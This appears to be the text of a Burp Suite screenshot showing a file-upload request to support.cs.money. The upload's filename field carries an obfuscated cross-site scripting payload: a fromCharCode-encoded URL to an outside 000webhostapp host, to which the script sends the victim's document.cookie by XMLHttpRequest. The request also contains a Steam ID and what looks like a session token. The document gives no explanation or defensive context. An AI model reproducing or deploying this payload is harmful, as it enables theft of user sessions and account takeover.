 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload_file HTTP/1.1
2 Host: support.cs.money
3 Content-Type: multipart/form-data; boundary=---------------------------0
4 Content-Length: 673
5 Cookie: steamid=76561198263160743; thirdparty_token=39a2d685817de89262fe593178aacb20c8e0be40786b810e50e87f7d637785f2;
username=0; _csrf=0;
6
7 -----------------------------0
8 Content-Disposition: form-data; name="file"; filename="\"><img src=1
onerror=\"url=String['fromCharCode'](104,116,116,112,115,58,47,47,103,97,116,111,108,111,117,99,111,46,48,48,48,119,101,
98,104,111,115,116,97,112,112,46,99,111,109,47,99,115,109,111,110,101,121,47,105,110,100,101,120,46,112,104,112,63,116,1
11,107,101,110,115,61)+encodeURIComponent(document['cookie']);xhttp=&#x20new&#x20XMLHttpRequest();xhttp['open']('GET',ur
l,true);xhttp['send']();\">
9 Content-Type: image/png
10
11 □PNG
12
13 IHDRÄ□sRGB®ÎégAMA±□üa pHYsÃÃÇo¨dIDATWcøû÷ÿ íù□□¨IEND®B`□
14 -----------------------------0--
15